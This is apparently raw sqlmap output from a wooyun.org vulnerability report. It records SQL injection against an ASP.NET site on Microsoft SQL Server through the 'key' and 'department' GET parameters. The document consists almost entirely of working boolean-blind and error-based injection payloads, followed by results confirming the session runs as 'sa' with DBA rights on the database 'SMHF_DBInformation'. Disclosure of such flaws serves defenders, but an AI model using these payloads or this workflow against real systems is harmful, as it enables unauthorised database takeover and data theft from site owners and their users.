 ---
Place: GET
Parameter: key
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: key=1%' AND 9903=9903 AND '%'='&type=1&department=&begindate=&endda
te=
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
Payload: key=1%' AND 7898=CONVERT(INT,(SELECT CHAR(113)+CHAR(114)+CHAR(121)+
CHAR(97)+CHAR(113)+(SELECT (CASE WHEN (7898=7898) THEN CHAR(49) ELSE CHAR(48) EN
D))+CHAR(113)+CHAR(114)+CHAR(119)+CHAR(122)+CHAR(113))) AND '%'='&type=1&departm
ent=&begindate=&enddate=
Place: GET
Parameter: department
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
Payload: key=1&type=1&department=' AND 4420=CONVERT(INT,(SELECT CHAR(113)+CH
AR(114)+CHAR(121)+CHAR(97)+CHAR(113)+(SELECT (CASE WHEN (4420=4420) THEN CHAR(49
) ELSE CHAR(48) END))+CHAR(113)+CHAR(114)+CHAR(119)+CHAR(122)+CHAR(113))) AND 'j
znh'='jznh&begindate=&enddate=
---
there were multiple injection points, please select the one to use for following
injections:
[0] place: GET, parameter: key, type: Single quoted string (default)
[1] place: GET, parameter: department, type: Single quoted string
[q] Quit
> 0
[18:34:15] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: Microsoft IIS 7.5, ASP.NET, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2008
[18:34:15] [INFO] fetching current user
[18:34:15] [INFO] resumed: sa
current user: 'sa'
[18:34:15] [INFO] fetching current database
[18:34:15] [INFO] resumed: SMHF_DBInformation
current database: 'SMHF_DBInformation'
[18:34:15] [INFO] testing if current user is DBA
current user is DBA: True
www.wooyun.org